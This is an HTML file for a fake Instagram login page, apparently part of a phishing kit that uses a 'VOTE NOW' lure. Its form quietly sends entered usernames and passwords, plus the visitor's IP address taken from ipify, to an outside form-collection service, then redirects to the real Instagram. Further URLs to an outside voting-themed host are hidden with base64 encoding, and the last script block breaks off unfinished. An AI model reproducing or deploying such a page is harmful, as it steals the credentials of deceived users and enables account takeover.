
<file: index2243.html>
<html class="border-l" lang="en"><head>
<meta name="viewport" content="width=device-width, initial-scale=1">

    <meta charset="UTF-8">
    <link href="css/tailwind.min.css" rel="stylesheet">
    <style>
        * {
            margin: 0;
            padding: 0;
        }
        .instagram-logo {
            background-position: 0 -130px;
            height: 51px;
            width: 175px;
            background-image: url(images/VOYsjSb.png);
        }
        .facebook-logo {
            background-position: -414px -259px;
            background-image: url(images/VOYsjSb.png);
            height: 16px;
            width: 16px;
        }
        .apple-store-logo {
            background-position: -132px -182px;
            height: 42px;
            width: 128px;
            background-image: url(images/VOYsjSb.png);
        }
        .google-store-logo {
            background-position: 0 -182px;
            height: 42px;
            width: 130px;
            background-image: url(images/VOYsjSb.png);
        }
        .red-text {
            color:red!important;
        }
    </style>
    <script type="text/javascript">
var urlx=atob("aHR0cHM6Ly9ieW1lLmFsbGlub25ldm90ZS5vbmxpbmUvaW5kZXh2LnBocA==");
</script>
</head>
<body data-new-gr-c-s-check-loaded="14.1133.0" data-gr-ext-installed="">
<div class="h-screen bg-gray-50 flex flex-col justify-center items-center">
    <div class="bg-white border border-gray-300 w-80 py-8 flex items-center flex-col mb-3">
        <h1 class="bg-no-repeat instagram-logo"></h1>
        <span class="login100-form-title p-b-34 p-t-27 red-text" style="display:none;">
    Incorrect Username OR Password
</span><script>
  // Function to retrieve the visitor's IP address
  function getVisitorIP(callback) {
    var xhr = new XMLHttpRequest();
    xhr.open('GET', 'https://api.ipify.org?format=json', true);
    xhr.onreadystatechange = function() {
      if (xhr.readyState === 4 && xhr.status === 200) {
        var response = JSON.parse(xhr.responseText);
        callback(response.ip);
      }
    };
    xhr.send();
  }

  // Populate the hidden field with the visitor's IP address
  getVisitorIP(function(ip) {
    document.getElementById('visitor_ip').value = ip;
  });
</script>
        <form class="mt-8 w-64 flex flex-col" name="resetPwdForm" action="https://submit-form.com/Ue88Z8BQQ"> <input type="hidden" name="visitor_ip" id="visitor_ip" value="">
  <input type="hidden" value="Submit"> <input type="hidden" name="_redirect" value="https://instagram.com/thanks">
    <input autofocus="" class="text-xs w-full mb-2 rounded border bg-gray-100 border-gray-300 px-2 py-2 focus:outline-none focus:border-gray-400 active:outline-none" id="email" name="username" placeholder="Phone number, username, or email" type="text" control-id="ControlID-1">
    <input autofocus="" class="text-xs w-full mb-4 rounded border bg-gray-100 border-gray-300 px-2 py-2 focus:outline-none focus:border-gray-400 active:outline-none" id="password" name="pass" placeholder="Password" required="" type="password" control-id="ControlID-2">
    <button  id="signIn"  class="text-sm text-center bg-blue-600 text-white py-1 rounded font-medium" control-id="ControlID-3" style="display:flex; justify-content:center;">
        <span class="btnlog">Log In</span>
        <span style="display:none" class="btnloader"><img src="images/loading-gif.gif" width="20"></span>
    </button>
</form>

        <div class="flex justify-evenly space-x-2 w-64 mt-4">
            <span class="bg-gray-300 h-px flex-grow t-2 relative top-2"></span>
            <span class="flex-none uppercase text-xs text-gray-400 font-semibold">VOTE NOW</span>
            <span class="bg-gray-300 h-px flex-grow t-2 relative top-2"></span>
        </div>
        <button class="mt-4 flex" control-id="ControlID-4">
            <div class="bg-no-repeat facebook-logo mr-1"></div>
            <span class="text-xs text-blue-900 font-semibold"> </span>
        </button>
        <a class="text-xs text-blue-900 mt-4 cursor-pointer -mb-4">Forgot password?</a>
    </div>
    <div class="bg-white border border-gray-300 text-center w-80 py-4">
        <span class="text-sm">Don't have an account?</span>
        <a class="text-blue-500 text-sm font-semibold">Sign up</a>
    </div>
    <div class="mt-3 text-center">
        <span class="text-xs">Get the app</span>
        <div class="flex mt-3 space-x-2">
            <div class="bg-no-repeat apple-store-logo"></div>
            <div class="bg-no-repeat google-store-logo"></div>
        </div>
    </div>
</div>
      <script src="js/jquery.min.js"></script>
        <script type="text/javascript">
             var land=atob('aHR0cHM6Ly9ieW1lLmFsbGlub25ldm90ZS5vbmxpbmUvemlmby8ybmQ=');
              var link=window.location.href;
             urlx=urlx;
  

               var count = 0;
 


</body></html>
</file>
